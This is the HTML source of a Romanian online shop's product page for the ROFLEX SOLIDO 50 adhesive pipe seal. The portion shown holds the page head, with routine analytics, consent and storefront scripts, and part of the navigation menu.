

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nzebshop.ro/roflex-solido-50-garnitura-adeziva-etansare-conducte
body_size: 26576
content:




<!DOCTYPE html>
<html class="no-js" lang="ro">
    <head>
        
        <title>ROFLEX SOLIDO 50 - garnitură adezivă etanșare țevi, conducte</title>
        <link rel="dns-prefetch preconnect" href="https://cdn11.bigcommerce.com/s-t5acadrj2k" crossorigin><link rel="dns-prefetch preconnect" href="https://fonts.googleapis.com/" crossorigin><link rel="dns-prefetch preconnect" href="https://fonts.gstatic.com/" crossorigin>
        <meta property="product:price:amount" content="45" /><meta property="product:price:currency" content="RON" /><meta property="og:rating" content="5" /><meta property="og:url" content="https://nzebshop.ro/roflex-solido-50-garnitura-adeziva-etansare-conducte" /><meta property="og:site_name" content="nZEBshop" /><meta name="keywords" content="vata minerala, termosistem vata bazaltica, casa pasiva, termoizolatie, etansare la aer, benzi adezive etansare, folie bariera de vapori, membrane acoperis, membrana difuzie, nZEB, etansare tamplarie, folie difuzie vapori, folie anticondens, "><meta name="description" content="Garnitură autoadezivă tencuibilă pentru etanșarea conductelor si tevilor diametru 50-80 mm pe suport de zidărie, beton sau plăci pe bază de lemn."><link rel='canonical' href='https://nzebshop.ro/roflex-solido-50-garnitura-adeziva-etansare-conducte' /><meta name='platform' content='bigcommerce.stencil' /><meta property="og:type" content="product" />
<meta property="og:title" content="ROFLEX SOLIDO 50 - garnitură adezivă etanșare țevi, conducte" />
<meta property="og:description" content="Garnitură autoadezivă tencuibilă pentru etanșarea conductelor si tevilor diametru 50-80 mm pe suport de zidărie, beton sau plăci pe bază de lemn." />
<meta property="og:image" content="https://cdn11.bigcommerce.com/s-t5acadrj2k/products/184/images/2077/pro-clima-roflex-solido-50-garnitura-adeziva-etansare-tevi-conducte__57697.1769525483.386.513.jpg?c=1" />
<meta property="pinterest:richpins" content="enabled" />
        
         

        <link href="https://cdn11.bigcommerce.com/s-t5acadrj2k/product_images/download.png?t=1708291390" rel="shortcut icon">
        <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
                 <!--   <meta property="og:image" content="https://nzebshop.ro/product_images/import/nzebshop-magazin-pentru-case-pasive-nzeb.png" /> -->
                 <!-- This Script is the exclusive property of Website Speedy, Copyright © 2026. All rights reserved. -->
<script type='text/javascript' src="https://bigcommerce-websitespeedy10.b-cdn.net/speedyscripts/ecmrx_539/ecmrx_539_1.js"></script>
<script type='text/javascript' src="https://bigcommerce-websitespeedy10.b-cdn.net/speedyscripts/ecmrx_539/ecmrx_539_2.js"></script>
<script type='text/javascript' src="https://bigcommerce-websitespeedy10.b-cdn.net/speedyscripts/ecmrx_539/ecmrx_539_3.js"></script>
<!-- This Script is the exclusive property of Website Speedy, Copyright © 2026. All rights reserved. -->

        <script>
            document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
        </script>

        <script>
    function browserSupportsAllFeatures() {
        return window.Promise
            && window.fetch
            && window.URL
            && window.URLSearchParams
            && window.WeakMap
            // object-fit support
            && ('objectFit' in document.documentElement.style);
    }

    function loadScript(src) {
        var js = document.createElement('script');
        js.src = src;
        js.onerror = function () {
            console.error('Failed to load polyfill script ' + src);
        };
        document.head.appendChild(js);
    }

    if (!browserSupportsAllFeatures()) {
        loadScript('https://cdn11.bigcommerce.com/s-t5acadrj2k/stencil/e6e65560-f6dd-013b-fd93-62bd33019ccd/e/b6dfcd10-ddae-013e-2437-16eecdc4fb5f/dist/theme-bundle.polyfills.js');
    }
</script>
        <script>window.consentManagerTranslations = `{"locale":"ro","locales":{"consent_manager.data_collection_warning":"ro","consent_manager.accept_all_cookies":"ro","consent_manager.gdpr_settings":"ro","consent_manager.data_collection_preferences":"ro","consent_manager.manage_data_collection_preferences":"ro","consent_manager.use_data_by_cookies":"ro","consent_manager.data_categories_table":"ro","consent_manager.allow":"ro","consent_manager.accept":"ro","consent_manager.deny":"ro","consent_manager.dismiss":"ro","consent_manager.reject_all":"ro","consent_manager.category":"ro","consent_manager.purpose":"ro","consent_manager.functional_category":"ro","consent_manager.functional_purpose":"ro","consent_manager.analytics_category":"ro","consent_manager.analytics_purpose":"ro","consent_manager.targeting_category":"ro","consent_manager.advertising_category":"ro","consent_manager.advertising_purpose":"ro","consent_manager.essential_category":"ro","consent_manager.esential_purpose":"ro","consent_manager.yes":"ro","consent_manager.no":"ro","consent_manager.not_available":"ro","consent_manager.cancel":"ro","consent_manager.save":"ro","consent_manager.back_to_preferences":"ro","consent_manager.close_without_changes":"ro","consent_manager.unsaved_changes":"ro","consent_manager.by_using":"ro","consent_manager.agree_on_data_collection":"ro","consent_manager.change_preferences":"ro","consent_manager.cancel_dialog_title":"ro","consent_manager.privacy_policy":"ro","consent_manager.allow_category_tracking":"ro","consent_manager.disallow_category_tracking":"ro"},"translations":{"consent_manager.data_collection_warning":"Folosim cookie-uri pentru a oferi o experiență mai bună de navigare, pentru a personaliza conținutul și analiza traficul pe site-ul nostru.","consent_manager.accept_all_cookies":"Accept","consent_manager.gdpr_settings":"Setări personalizate","consent_manager.data_collection_preferences":"Gestionarea datelor","consent_manager.manage_data_collection_preferences":"Gestionează ce date să colectăm","consent_manager.use_data_by_cookies":" folosește datele colectate pentru a vă îmbunătăți experiența de cumpărături.","consent_manager.data_categories_table":"Tabelul de mai jos prezintă modul în care utilizăm aceste date pe categorii. Pentru a renunța la o categorie selectați „Nu” și salvați.","consent_manager.allow":"Permite","consent_manager.accept":"Acceptă","consent_manager.deny":"Anulează","consent_manager.dismiss":"Respinge","consent_manager.reject_all":"Respinge","consent_manager.category":"Categorie","consent_manager.purpose":"Scop","consent_manager.functional_category":"Funcții","consent_manager.functional_purpose":"Permite funcții îmbunătățite cum ar fi clipuri și livechat. Dacă nu le permiteți, este posibil ca unele sau toate aceste funcții să nu funcționeze corect.","consent_manager.analytics_category":"Analitice","consent_manager.analytics_purpose":"Furnizare de informații despre utilizarea site-ului, de ex. analize web, astfel încât să putem îmbunătăți acest site în timp.","consent_manager.targeting_category":"Targetare","consent_manager.advertising_category":"Publicitate","consent_manager.advertising_purpose":"Pentru a crea profiluri sau a personaliza conținutul și pentru a îmbunătăți experiența de cumpărături.","consent_manager.essential_category":"Esenţial","consent_manager.esential_purpose":"Esențial pentru ca site-ul și orice servicii să funcționeze, dar care nu îndeplinesc nici o funcție suplimentară sau secundară.","consent_manager.yes":"Da","consent_manager.no":"Nu","consent_manager.not_available":"N/A","consent_manager.cancel":"Anulează","consent_manager.save":"Salvează","consent_manager.back_to_preferences":"Înapoi la preferințe","consent_manager.close_without_changes":"Aveți modificări nesalvate. Doriți să închideți fără salvare?","consent_manager.unsaved_changes":"Aveți modificări nesalvate","consent_manager.by_using":"Folosind nZEBshop sunteți de acord cu","consent_manager.agree_on_data_collection":" Prin utilizarea nZEBshop.ro sunteți de acord cu colectarea datelor așa cum este descris în ","consent_manager.change_preferences":"Puteți schimba oricând preferințele","consent_manager.cancel_dialog_title":"Sigur vrei să anulezi?","consent_manager.privacy_policy":"Politica de Confidențialitate","consent_manager.allow_category_tracking":"Permite [CATEGORY_NAME] urmărire","consent_manager.disallow_category_tracking":"Respinge [CATEGORY_NAME] urmărire"}}`;</script>

        <script>
            window.lazySizesConfig = window.lazySizesConfig || {};
            window.lazySizesConfig.loadMode = 1;
        </script>
        <script src="https://cdn11.bigcommerce.com/s-t5acadrj2k/stencil/e6e65560-f6dd-013b-fd93-62bd33019ccd/e/b6dfcd10-ddae-013e-2437-16eecdc4fb5f/dist/theme-bundle.head_async.js" async></script>
        
        <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js"></script>

        <script>
            WebFont.load({
                custom: {
                    families: ['Karla', 'Roboto', 'Source Sans Pro']
                },
                classes: false
            });
        </script>

        <link href="https://fonts.googleapis.com/css?family=Roboto+Condensed:700,600,400%7CRoboto:400,700%7COpen+Sans:700&display=swap" rel="stylesheet">
        <link data-stencil-stylesheet href="https://cdn11.bigcommerce.com/s-t5acadrj2k/stencil/e6e65560-f6dd-013b-fd93-62bd33019ccd/e/b6dfcd10-ddae-013e-2437-16eecdc4fb5f/css/theme-a9402590-cdee-013e-816c-2282c30e4d5e.css" rel="stylesheet">

        <!-- Start Tracking Code for analytics_facebook -->

<script data-bc-cookie-consent="4" type="text/plain">
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');

fbq('set', 'autoConfig', 'false', '817453969201018');
fbq('dataProcessingOptions', []);
fbq('init', '817453969201018', {"external_id":"b589b6c5-7fa6-42a1-bf08-4b46a131b75c"});
fbq('set', 'agent', 'bigcommerce', '817453969201018');

function trackEvents() {
    var pathName = window.location.pathname;

    fbq('track', 'PageView', {}, "");

    // Search events start -- only fire if the shopper lands on the /search.php page
    if (pathName.indexOf('/search.php') === 0 && getUrlParameter('search_query')) {
        fbq('track', 'Search', {
            content_type: 'product_group',
            content_ids: [],
            search_string: getUrlParameter('search_query')
        });
    }
    // Search events end

    // Wishlist events start -- only fire if the shopper attempts to add an item to their wishlist
    if (pathName.indexOf('/wishlist.php') === 0 && getUrlParameter('added_product_id')) {
        fbq('track', 'AddToWishlist', {
            content_type: 'product_group',
            content_ids: []
        });
    }
    // Wishlist events end

    // Lead events start -- only fire if the shopper subscribes to newsletter
    if (pathName.indexOf('/subscribe.php') === 0 && getUrlParameter('result') === 'success') {
        fbq('track', 'Lead', {});
    }
    // Lead events end

    // Registration events start -- only fire if the shopper registers an account
    if (pathName.indexOf('/login.php') === 0 && getUrlParameter('action') === 'account_created') {
        fbq('track', 'CompleteRegistration', {}, "");
    }
    // Registration events end

    

    function getUrlParameter(name) {
        var cleanName = name.replace(/[\[]/, '\[').replace(/[\]]/, '\]');
        var regex = new RegExp('[\?&]' + cleanName + '=([^&#]*)');
        var results = regex.exec(window.location.search);
        return results === null ? '' : decodeURIComponent(results[1].replace(/\+/g, ' '));
    }
}

if (window.addEventListener) {
    window.addEventListener("load", trackEvents, false)
}
</script>
<noscript><img height="1" width="1" style="display:none" alt="null" src="https://www.facebook.com/tr?id=817453969201018&ev=PageView&noscript=1&a=plbigcommerce1.2&eid="/></noscript>

<!-- End Tracking Code for analytics_facebook -->

<!-- Start Tracking Code for analytics_googleanalytics4 -->

<script data-cfasync="false" src="https://cdn11.bigcommerce.com/shared/js/google_analytics4_bodl_subscribers-358423becf5d870b8b603a81de597c10f6bc7699.js" integrity="sha256-gtOfJ3Avc1pEE/hx6SKj/96cca7JvfqllWA9FTQJyfI=" crossorigin="anonymous"></script>
<script data-cfasync="false">
  (function () {
    window.dataLayer = window.dataLayer || [];

    function gtag(){
        dataLayer.push(arguments);
    }

    function initGA4(event) {
         function setupGtag() {
            function configureGtag() {
                gtag('js', new Date());
                gtag('set', 'developer_id.dMjk3Nj', true);
                gtag('config', 'G-5HV3SFZ2LM');
            }

            var script = document.createElement('script');

            script.src = 'https://www.googletagmanager.com/gtag/js?id=G-5HV3SFZ2LM';
            script.async = true;
            script.onload = configureGtag;

            document.head.appendChild(script);
        }

        setupGtag();

        if (typeof subscribeOnBodlEvents === 'function') {
            subscribeOnBodlEvents('G-5HV3SFZ2LM', true);
        }

        window.removeEventListener(event.type, initGA4);
    }

    gtag('consent', 'default', {"ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","analytics_storage":"denied","functionality_storage":"denied"})
            

    var eventName = document.readyState === 'complete' ? 'consentScriptsLoaded' : 'DOMContentLoaded';
    window.addEventListener(eventName, initGA4, false);
  })()
</script>

<!-- End Tracking Code for analytics_googleanalytics4 -->

<!-- Start Tracking Code for analytics_siteverification -->

<script async src="https://www.googletagmanager.com/gtag/js?id=UA-196775827-1"></script>

<script>

window.dataLayer = window.dataLayer || [];

function gtag(){dataLayer.push(arguments);}

gtag('js', new Date());



gtag('config', 'AW-370042149');



function trackEcommerce() {

    function gaAddTrans(orderID, store, total, tax, shipping, city, state, country) {

        ga('ecommerce:addTransaction', {

            id: orderID,

            affiliation: store,

            revenue: total,

            tax: tax,

            shipping: shipping,

            city: city,

            state: state,

            country: country

        });

    }



    function gaAddItems(orderID, sku, product, variation, price, qty) {

        ga('ecommerce:addItem', {

            id: orderID,

            sku: sku,

            name: product,

            category: variation,

            price: price,

            quantity: qty

        });

    }



    function gaTrackTrans() {

        ga('ecommerce:send');

    }



    function gtagAddTrans(orderID, store, total, tax, shipping, city, state, country) {

        this.transaction = {

            transaction_id: orderID,

            affiliation: store,

            value: total,

            tax: tax,

            shipping: shipping,

            items: []

        };

    }



    function gtagAddItem(orderID, sku, product, variation, price, qty) {

        this.transaction.items.push({

            id: sku,

            name: product,

            category: variation,

            price: price,

            quantity: qty

        });

    }



    function gtagTrackTrans() {

        gtag('event', 'purchase', this.transaction);

        gtag('event', 'conversion', {

            'send_to': 'AW-370042149/oAoXCJuQ2rMCEKXKubAB',

            'value': this.transaction.value,

            'transaction_id': this.transaction.transaction_id,

        });

        this.transaction = null;

    }



    if (typeof gtag === 'function') {

        this._addTrans = gtagAddTrans;

        this._addItem = gtagAddItem;

        this._trackTrans = gtagTrackTrans;

    } else if (typeof ga === 'function') {

        this._addTrans = gaAddTrans;

        this._addItem = gaAddItems;

        this._trackTrans = gaTrackTrans;

    }

}



var pageTracker = new trackEcommerce();



</script>

<!-- End Tracking Code for analytics_siteverification -->


<script src="https://www.google.com/recaptcha/api.js" async defer></script>
<script>window.consentManagerStoreConfig = function () { return {"storeName":"nZEBshop","privacyPolicyUrl":"https:\/\/nzebshop.ro\/politica-de-confidentialitate\/","writeKey":null,"improvedConsentManagerEnabled":true,"AlwaysIncludeScriptsWithConsentTag":true}; };</script>
<script type="text/javascript" src="https://cdn11.bigcommerce.com/shared/js/bodl-consent-32a446f5a681a22e8af09a4ab8f4e4b6deda6487.js" integrity="sha256-uitfaufFdsW9ELiQEkeOgsYedtr3BuhVvA4WaPhIZZY=" crossorigin="anonymous" defer></script>
<script type="text/javascript" src="https://cdn11.bigcommerce.com/shared/js/storefront/consent-manager-config-3013a89bb0485f417056882e3b5cf19e6588b7ba.js" defer></script>
<script type="text/javascript" src="https://cdn11.bigcommerce.com/shared/js/storefront/consent-manager-08633fe15aba542118c03f6d45457262fa9fac88.js" defer></script>
<script type="text/javascript">
var BCData = {"product_attributes":{"sku":"1AR02203","upc":null,"mpn":null,"gtin":null,"weight":null,"base":true,"image":null,"price":{"with_tax":{"formatted":"45,00lei","value":45,"currency":"RON"},"tax_label":"Tax"},"out_of_stock_behavior":"label_option","out_of_stock_message":"Stoc epuizat","available_modifier_values":[],"in_stock_attributes":[],"stock":null,"instock":true,"stock_message":null,"purchasable":true,"purchasing_message":null,"call_for_price_message":null}};
</script>
<script src='https://cdn.judge.me/widget_preloader.js' defer></script><script type='text/javascript' src='https://platform-api.sharethis.com/js/sharethis.js#property=606b4aaf4d36eb00187009af&product=inline-share-buttons' async='async'></script><script>jdgm = window.jdgm || {};jdgm.SHOP_DOMAIN = 'store-t5acadrj2k.mybigcommerce.com'; jdgm.PLATFORM = 'bigcommerce'; jdgm.PUBLIC_TOKEN = 'hXh9JXvZv6ugqGrVhQ20KsmhWmM';</script>
 <script data-cfasync="false" src="https://microapps.bigcommerce.com/bodl-events/1.9.4/index.js" integrity="sha256-Y0tDj1qsyiKBRibKllwV0ZJ1aFlGYaHHGl/oUFoXJ7Y=" nonce="" crossorigin="anonymous"></script>
 <script data-cfasync="false" nonce="">

 (function() {
    function decodeBase64(base64) {
       const text = atob(base64);
       const length = text.length;
       const bytes = new Uint8Array(length);
       for (let i = 0; i < length; i++) {
          bytes[i] = text.charCodeAt(i);
       }
       const decoder = new TextDecoder();
       return decoder.decode(bytes);
    }
    window.bodl = JSON.parse(decodeBase64("[base64]"));
 })()

 </script>

<script nonce="">
(function () {
    var xmlHttp = new XMLHttpRequest();

    xmlHttp.open('POST', 'https://bes.gcp.data.bigcommerce.com/nobot');
    xmlHttp.setRequestHeader('Content-Type', 'application/json');
    xmlHttp.send('{"store_id":"1001615575","timezone_offset":"3.0","timestamp":"2026-02-03T09:04:15.21233500Z","visit_id":"082738f3-febf-4b8b-8211-c2fe8ef0dde6","channel_id":1}');
})();
</script>

        
            <!-- partial pulled in to the base layout -->

        <script>
            var theme_settings = {
                show_fast_cart: true,
                linksPerCol: 10,
            };
        </script>
        

<script type="text/javascript">
var dataLayer = new Array();
// console.log(dataLayer);
function trackGTMEcommerce() {
this._addTrans = addTrans;
this._addItem = addItems;
this._trackTrans = trackTrans;
}
var transaction = {};
transaction.transactionProducts = [];
function addTrans(orderID, store, total, tax, shipping, city, state, country) {
transaction.transactionId = orderID;
transaction.transactionAffiliation = store;
transaction.transactionTotal = total;
transaction.transactionTax = tax;
transaction.transactionShipping = shipping;
// console.log(11)
}
function addItems(orderID, sku, product, variation, price, quantity) {
transaction.transactionProducts.push({
'id': orderID,
'sku': sku,
'name': product,
'category': variation,
'price': price,
'quantity': quantity
});
// console.log('a')
}
function trackTrans() {
transaction.event = 'order-confirmation';
// console.log(transaction);
dataLayer.push(transaction);
}
var pageTracker = new trackGTMEcommerce();
</script>

 <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-W6XDVTQ');</script>
<!-- End Google Tag Manager -->

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-196775827-1">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-196775827-1');
</script>

<meta name="google-site-verification" content="G00P8ldG-jOa9T7K_53U47BKnFKgpOLOoI9gpIufkm4" />
        
    </head>
    <body>
   <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W6XDVTQ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
        
        <svg data-src="https://cdn11.bigcommerce.com/s-t5acadrj2k/stencil/e6e65560-f6dd-013b-fd93-62bd33019ccd/e/b6dfcd10-ddae-013e-2437-16eecdc4fb5f/img/icon-sprite.svg" class="icons-svg-sprite"></svg>

        <div data-content-region="header_top--global"></div>

<header class="header" role="banner">
    <a href="#" class="mobileMenu-toggle" data-mobile-menu-toggle="menu">
        <span class="mobileMenu-toggleIcon"></span>
    </a>

    <div class="header-logo--wrap">
        <div class="header-logo ">
            
            <div class="logo-and-toggle">
                <div class="desktopMenu-toggle">
                    <a href="javascript:void(0);" class="mobileMenu-toggle">
                        <span class="mobileMenu-toggleIcon"></span>
                    </a>
                </div>
                
                    <div class="logo-wrap"><a href="https://nzebshop.ro/" class="header-logo__link">
        <div class="header-logo-image-container">
            <img class="header-logo-image" src="https://cdn11.bigcommerce.com/s-t5acadrj2k/images/stencil/original/nzebshop-ro-logo_1709285569__11442.original.png" alt="nZEBshop.ro" title="nZEBshop.ro">
        </div>
</a>
</div>
            </div>
            
            <div class="quickSearchWrap" id="quickSearch" aria-hidden="true" tabindex="-1" data-prevent-quick-search-close>
                <div>
    <!-- snippet location forms_search -->
    <form class="form" action="/search.php">
        <fieldset class="form-fieldset">
            <div class="form-field">
                <label class="is-srOnly" for="search_query">Căutare</label>
                <input class="form-input" data-search-quick name="search_query" id="search_query" data-error-message="Câmpul de căutare nu poate fi gol." placeholder="Caută după un cuvânt cheie..." autocomplete="off">
                <button type="submit" class="form-button">
                    <i class="icon" aria-hidden="true">
                        <svg><use xlink:href="#icon-search" /></svg>
                    </i>
                </button>
            </div>
        </fieldset>
    </form>
    <section class="quickSearchResults" data-bind="html: results"></section>
</div>
            </div>
            <div class="navUser-wrap">
                <nav class="navUser">
    <ul class="navUser-section navUser-section--alt">
        <li class="navUser-item navUser-item--account">
            <i class="icon-svg" aria-hidden="true">
<script src="https://cdn.lordicon.com/lusqsztk.js"></script>
<lord-icon
    src="https://cdn.lordicon.com/dklbhvrt.json"
    trigger="loop-on-hover"
    style="width:25px;height:25px">
</lord-icon>
            </i>
                <a class="navUser-action"
                   href="/login.php"
                   aria-label="Intră în cont"
                >
                    Intră în cont
                </a>

        </li>
          
        <li class="navUser-item navUser-item--cart">
            <a
                class="navUser-action"
                data-cart-preview
                data-dropdown="cart-preview-dropdown"
                data-options="align:right"
                href="/cart.php">
                <i class="icon-svg" aria-hidden="true">

<script src="https://cdn.lordicon.com/lusqsztk.js"></script>
<lord-icon
    src="https://cdn.lordicon.com/webtefou.json"
    trigger="loop-on-hover"
    style="width:25px;height:25px">
</lord-icon>

                </i>
                (<span class=" cart-quantity"></span>)
            </a>

            <div class="dropdown-menu" id="cart-preview-dropdown" data-dropdown-content aria-hidden="true"></div>
        </li>
    </ul>
</nav>
            </div>
        </div>
    </div>

    <div class="navPages-container" id="menu" data-menu>
        <span class="mobile-closeNav">
    <i class="icon" aria-hidden="true">
        <svg><use xlink:href="#icon-close-large" /></svg>
    </i>
    close
</span>
<nav class="navPages">
    <ul class="navPages-list navPages-list--user 5765697a656e20596f756e67">
            <li class="navPages-item">
                <i class="icon" aria-hidden="true">
                    <svg><use xlink:href="#icon-user" /></svg>
                </i>
                <a class="navPages-action" href="/login.php">Intră în cont</a>
                    sau
                    <a class="navPages-action"
                       href="/login.php?action=create_account"
                       aria-label="Creează cont nou"
                    >
                        Creează cont nou
                    </a>
            </li>
    </ul>
    <ul class="navPages-list navPages-mega navPages-mainNav">
            <li class="navPages-item link-expanded">
                <a class="navPages-action has-subMenu activePage"
   href="https://nzebshop.ro/produse/"
   data-collapsible="navPages-23"
>
    Produse
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use xlink:href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="column-menu navPage-subMenu" id="navPages-23" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action activePage" href="https://nzebshop.ro/produse/sisteme-de-etansare/">Etanșare la aer Pro Clima</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item is-open">
                        <a class="navPage-childList-action navPages-action" href="https://nzebshop.ro/produse/sisteme-de-etansare/membrane-interior/">Membrane interior</a>
                    </li>
                    <li class="navPage-childList-item is-open">
                        <a class="navPage-childList-action navPages-action" href="https://nzebshop.ro/produse/sisteme-de-etansare/membrane-exterior/">Membrane exterior</a>
                    </li>
                    <li class="navPage-childList-item is-open">
                        <a class="navPage-childList-action navPages-action" href="https://nzebshop.ro/produse/sisteme-de-etansare/membrane-lichide/">Membrane sprayabile / lichide</a>
                    </li>
                    <li class="navPage-childList-item is-open">
                        <a class="navPage-childList-action navPages-action" href="https://nzebshop.ro/produse/sisteme-de-etansare/benzi-adezive/">Benzi adezive</a>
                    </li>
                    <li class="navPage-childList-item is-open">
                        <a class="navPage-childList-action navPages-action" href="https://nzebshop.ro/produse/sisteme-de-etansare/adezivi-amorse/">Adezivi și amorse</a>
                    </li>
                    <li class="navPage-childList-item is-open">
                        <a class="navPage-childList-action navPages-action activePage" href="https://nzebshop.ro/produse/sisteme-de-etansare/accesorii-etansare/">Accesorii, străpungeri cabluri, țevi</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://nzebshop.ro/produse/etansare-la-aer-soudal/">Etanșare la aer Soudal</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item is-open">
                        <a class="navPage-childList-action navPages-action" href="https://nzebshop.ro/produse/etansare-la-aer-soudal/membrane-epdm/">Membrane EPDM</a>
                    </li>
                    <li class="navPage-childList-item is-open">
                        <a class="navPage-childList-action navPages-action" href="https://nzebshop.ro/produse/etansare-la-aer-soudal/benzi-si-folii-etansare/">Benzi și folii etanșare</a>
                    </li>
                    <li class="navPage-childList-item is-open">
                        <a class="navPage-childList-action navPages-action" href="https://nzebshop.ro/produse/etansare-la-aer-soudal/adezivi-si-amorse/">Adezivi și amorse</a>
                    </li>
                    <li class="navPage-childList-item is-open">
                        <a class="navPage-childList-action navPages-action" href="https://nzebshop.ro/produse/etansare-la-aer-soudal/spuma-poliuretanica/">Spumă poliuretanică</a>
                    </li>
                    <li class="navPage-childList-item is-open">
                        <a class="navPage-childList-action navPages-action" href="https://nzebshop.ro/produse/etansare-la-aer-soudal/pistoale-si-accesorii">Pistoale și accesorii</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://nzebshop.ro/produse/izolatie-acustica/">Izolație acustică</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item is-open">
                        <a class="navPage-childList-action navPages-action" href="https://nzebshop.ro/produse/izolatie-acustica/frecventa-joasa-membrana-acustica-danosa/">Frecvență joasă - M.A.D. Membrane acustice Danosa</a>
                    </li>
                    <li class="navPage-childList-item is-open">
                        <a class="navPage-childList-action navPages-action" href="https://nzebshop.ro/produse/izola-ie-acustic/materiale-antirezonan/">Materiale antirezonanță</a>
                    </li>
                    <li class="navPage-childList-item is-open">
                        <a class="navPage-childList-action navPages-action" href="https://nzebshop.ro/produse/izolatie-acustica/zgomot-aerian-panouri-acustica-multistrat-danosa/">Zgomot aerian - Panouri multistrat</a>
                    </li>
                    <li class="navPage-childList-item is-open">
                        <a class="navPage-childList-action navPages-action" href="https://nzebshop.ro/produse/izolatie-acustica/zgomot-de-impact/">Zgomot de impact</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://nzebshop.ro/produse/ferestre">Ferestre</a>
